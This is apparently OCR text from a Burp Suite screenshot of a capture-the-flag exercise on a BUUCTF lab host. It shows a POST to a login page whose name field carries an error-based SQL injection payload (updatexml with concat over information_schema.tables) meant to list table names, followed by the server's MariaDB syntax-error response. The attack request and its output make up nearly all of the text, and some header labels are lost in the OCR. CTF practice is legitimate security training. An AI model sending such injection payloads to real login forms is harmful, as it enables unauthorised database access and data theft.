 1 × ...
Go Cancel < ▼ > ▼ Target: http://7100e677-aa03-43be-a183-e1826fde4aa4.node4.buuoj.cn:81 ?
Request
Raw Params Headers Hex
POST /login.php?tips=1 HTTP/1.1
Host: ba408ee0-cd95-4fbb-a184-8524cb05430b.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
http://7100e677-aa03-43be-a183-e1826fde4aa4.node4.buuoj.cn:81/login.php?tips=1
Content-Length: 162
DNT: 1
Connection: close
name=test' and (updatexml('anything',concat('~',(select group_concat(table_name) from
information_schema.tables where table_schema='note')),'anything'))# &pass=1
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: openresty
Date: Sun, 28 Nov 2021 11:51:24 GMT
Content-Type: text/html
Content-Length: 287
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/5.5.9-1ubuntu4.29
string(222) "You have an error in your SQL syntax; check the manual that corresponds to your MariaDB
server version for the right syntax to use near 'from information_schema.tables where
table_schema='note')),'anything'))# '' at line 1"
{"error":1,"msg":"\u8d26\u53f7\u4e0d\u5b58\u5728"}